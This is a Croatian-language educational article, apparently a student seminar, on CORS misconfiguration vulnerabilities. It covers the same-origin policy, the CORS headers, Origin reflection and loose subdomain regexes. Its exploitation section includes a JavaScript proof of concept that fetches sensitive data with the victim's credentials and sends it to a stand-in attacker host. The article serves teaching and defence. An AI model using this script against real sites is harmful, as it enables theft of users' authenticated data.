Sadržaj
Ranjivost neispravne konfiguracije CORS(Cross-Origin Resource Sharing) pravila
Sažetak
CORS (Cross-Origin Resource Sharing) pravila su sigurnosna pravila koja određuju kako web-preglednici trebaju rukovati zahtjevima koji dolaze iz različitih izvora ( engl. origin).
Koriste se kako bi se web stranicama omogućilo da imaju pristup podacima s drugih izvora odnosno kao što i samo ime kaže “Cross Origin”. Može se reći da CORS pravila proširuju i dodaju fleksibilnost politici istog izvora (engl. Same-Origin-Policy, SOP).
Samim time nepravilna konfiguracija CORS pravila može uzrokovati ranjivosti te omogućiti malicioznom napadaču pristup osjetljivim podatcima.
Ključne riječi: CORS; izvor (engl. origin); web preglednik; sigurnost;
Uvod
Da bi uloga CORS pravila bila jasna prvo je potrebno razumjeti politiku istog izvorišta.
Same Origin Policy (SOP)
Politika istog izvorišta (engl. Same origin policy, SOP) je sigurnosni mehanizam koji ograničava način na koji dokument ili skripta učitani iz jednog izvora mogu komunicirati s resursom drugog izvora. Pomaže u izolaciji potencijalno zlonamjernih dokumenata, smanjujući moguće vektore napada.
Dva izvora su smatrana jednaka ako imaju jednak protokol, domenu i port. Zbog SOP pravila su povjerljivi podatci poput kolačića (engl. cookies) izolirani na stranicu za koju su namijenjeni odnosno druge stranice im nemaju pristup.

Ukoliko jedan izvor npr. http://127.0.0.1:8000 pokuša pristupiti podatcima drugog izvora npr. https://www.fer.unizg.hr koji ne implementira CORS pravila koja bi to dopustila web preglednik će to zabraniti. Čak štoviše preglednik će javiti grešku koja navodi da web server čiji resurs se pokušava dohvatiti Cross-Origin ne implementira CORS pravila koja bi to dopustila kao što se može vidjeti na slici u nastavku.
Uloga CORS pravila je kontrolirano dozvoliti upravo takvo dijeljenje resursa između različitih izvora.
Upotreba i konfiguracija CORS pravila
CORS pravila se definiraju na poslužiteljskoj strani web aplikacije, korištenjem HTTP zaglavlja.
Točnije, CORS pravila se definiraju postavljanjem određenih zaglavlja u HTTP odgovorima web poslužitelja.
Kada preglednik šalje cross-origin zahtjev poslužitelju, web poslužitelj može uključiti zaglavlja u odgovoru koja označavaju je li zahtjev dopušten ili ne.
Na taj način se definiraju pouzdani web izvori (engl. origin) i svojstva poput dopuštenja autentificiranog pristupa i mnoga druga.
Pregled HTTP najvažnijih zaglavlja za kontrolu CORS pravila dan je u nastavku:
Zaglavlja u HTTP zahtjevima:
Origin: zaglavlje koje označava izvor HTTP zahtjeva a web preglednik ga dodaje automatski.Access-Control-Request-Method: ovo zaglavlje se koristi u “preflight” zahtjevu da naznači koji će se HTTP metoda koristiti u stvarnom Cross-Origin zahtjevu.Access-Control-Request-Headers: ovo zaglavlje se koristi u “preflight” zahtjevu da naznači koja će se HTTP zaglavlja koristiti u stvarnom Cross-Origin zahtjevu.
Zaglavlja u HTTP odgovorima web servera:
Access-Control-Allow-Origin: Ovo zaglavlje specificira koji izvori (origin) imaju dopušten pristup resursu. Može se postaviti na specifični izvor, kao što jehttps://allowedorigin.com, ili na"*"da se dopusti bilo koji izvor pristupiti resursu. Browser uspoređuje vrijednostOriginzaglavlja s vrijednošćuAccess-Control-Allow-Originzaglavlja kako bi odlučio radi li se o dozvoljenom zahtjevu.Access-Control-Allow-Credentials: Svrha zaglavlja Access-Control-Allow-Credentials je uputiti web preglednik smije li odgovor na cross-origin zahtjev biti izložen kada HTTP zahtjev uključuje vjerodajnice poput kolačića, autorizacijskih zaglavlja ili TLS klijentskih certifikata. Važno je napomenuti da, kada je ovo zaglavlje postavljeno na“true”, zaglavljeAccess-Control-Allow-Origintakođer mora biti postavljeno na određeni izvor, a ne na"*", kako bi preglednik mogao uključiti vjerodajnice.
Access-Control-Allow-Methods: Ovo zaglavlje specificira koje HTTP metode su dopuštene za resurs.Access-Control-Allow-Headers: Ovo zaglavlje specificira koji zaglavlja su dopuštena u Cross-Origin zahtjevu. Ovo zaglavlje se koristi u odgovoru na “preflight” zahtjev.
Implementacija navedenih zaglavlja na poslužiteljskoj strani web aplikacije odgovornost je programera, a ovisi o jeziku i korištenom radnom okviru.
Primjer upotrebe CORS pravila:
Preglednik učitava stranicu s www.malicous.com.
Na stranici se nalazi skripta koja šalje zahtjev na www.bank.com.
Izvor takvog zahtjeva je www.malicous.com. Preglednik ili šalje taj zahtjev ili prvo šalje OPTIONS zahtjev (preflight zahtjev).
Kada poslužitelj na www.bank.com primi zahtjev s izvora koji nije www.bank.com odgovara zaglavljem Access-Control-Allow-Origin koje pregledniku govori koji su izvori dopušteni za slanje zahtjeva. Koristeći ostala zaglavlja poput Access-Control-Allow-Methods i Access-Control-Allow-Headers može dodatno ograničiti vrste dopuštenih zahtjeva.
Ranjivosti i njihovo iskorištavanje
U nastavku so opisane najčešće ranjivosti uzrokovane nepravilnim korištenjem CORS pravila.
Neke aplikacije trebaju omogućiti pristup brojnim drugim domenama. Održavanje popisa dopuštenih domena (engl. whitelist) zahtijeva kontinuirani napor, a bilo kakve pogreške mogu naškoditi funkcionalnosti web aplikacije.
Stoga programeri web aplikacija nekad odaberu jednostavniji put te efektivno dopuštaju pristup s bilo koje domene na način da u HTTP odgovoru vraćaju Access-Control-Allow-Origin zaglavlje čiju vrijednost postave na vrijednost Origin zaglavlja pročitanog iz HTTP zahtjeva.
Primjer:
GET /sensitive-victim-data HTTP/1.1 Host: vulnerable-website.com Origin: https://malicious-website.com
Ukoliko stranica odgovara kao što je prikazano ispod znači da se radi o reflektiranju izvora iz Origin zaglavlja HTTP zahtjeva.
HTTP/1.1 200 OK Access-Control-Allow-Origin: https://malicious-website.com Access-Control-Allow-Credentials: true
Da bi iskoristio ovakvu miskonfiguraciju napadač treba na svojoj stranici https://malicious-website.com držati kod prikazan u nastavku:
var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://vulnerable-website.com/sensitive-victim-data',true); req.withCredentials = true; req.send(); function reqListener() { location='//malicious-website.com/log?key='+this.responseText; }
Prilikom posjećivanja maliciozne stranice https://malicious-website.com žrtvin preglednik će napraviti zahtjev prema https://vulnerable-website.com/sensitive-victim-data te ga poslati na napadačevoj malicioznoj aplikaciji.
Do još jedne česte pogreške dolazi prilikom parsiranja sadržaja Origin zaglavlja.
Neke web aplikacije žele dopustiti dijeljenje resursa za sve njihove poddomene.
Takvo ponašanje često je implementirano uspoređivanjem sadržaja Origin zaglavlja s nekim regularnim izrazom.
Npr. ako web aplikacija reflektira vrijednost Origin zaglavlja za sve vrijednosti koje zadovoljavaju regularni izraz .\*mojadomena\.com sve što napadač treba napraviti da bi iskoristio ovu ranjivost je registrirati domenu koja zadovoljava taj izraz poput: ovonije.mojadomena.com te na njoj posluživati kod kao što je oipisano u prethodnom primjeru.
Zaključak
CORS politika je bitan mehanizam koji omogućuje različitim izvorima da dijele resurse na siguran način, ali kada se konfigurira pogrešno može dovesti do ozbiljnih sigurnosnih ranjivosti. Važno je da web developeri razumiju kako CORS pravila rade te da ih pravilno upotrebljavaju kako bi spriječili ranjivosti uzrokovane pogrešnom konfiguracijom i zaštitili svoje web aplikacije i korisnike.
Prezentacija: https://ferhr-my.sharepoint.com/:p:/g/personal/ls51708_fer_hr/EZ-DB-FFH6NKlyUdxGX6lAkBudTppXgcLtbn6_bzIaIcEA?e=50jKAc